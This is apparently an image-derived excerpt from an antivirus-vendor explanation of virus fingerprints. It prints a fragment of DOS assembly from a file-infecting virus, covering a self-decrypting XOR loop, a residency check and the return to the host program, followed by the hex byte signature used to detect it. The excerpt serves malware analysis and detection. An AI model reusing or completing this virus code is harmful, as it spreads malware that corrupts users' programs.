 The Cure: The Antivirus Fingerprint
XI_000: CLI
MOV BP,SP
CALL XI_001
XI_001: POP BX
SUB BX,FIRSTCONST
TEST BYTE PTR CS:[BX+Crypt2],EnCrptd
JZ XI_003
LEA SI,[BX + XR_000]
MOV SP,OFFSET EOFC-OFFSET XI_003
XI_002: XOR [SI],SI
XOR [SI],SP
INC SI
DEC SP
JNZ XI_002
XI_003:
MOV SP,BP
JMP SHORT XI_004
XI_004: CALL XI_005
XI_005:
POP BX
SUB BX,FIRSTBASE2
MOV CS:[BX+Disp_to_com_2],CS
MOV CS:[BX+Initial_AX],AX
MOV AX,CS:[BX+Org1stInstr_s1]
MOV [PSP_100],AX
MOV AL,CS:[BX+Org1stInstr_s2]
MOV [PSP_102],AL
PUSH BX
MOV AH,MS_GetVer
INT 21
POP BX
CMP AL,DOS_v_02
JB XI_006
MOV AX,MS_Exec * 100 + Virus_fun
XOR DI,DI
XOR SI,SI
INT 21
CMP DI,Virus_sig
JNZ XI_007
XI_006: STI
MOV_S ES,DS
MOV AX,CS:[BX+Initial_AX]
JMP DWORD PTR CS:[BX+Disp_to_com_1]
81EB0010
2E
8C4F10
2E
894720
2E
8B4724
A30001
2E
8A4726
A20201
53
B430
CD21
5B
Symantec™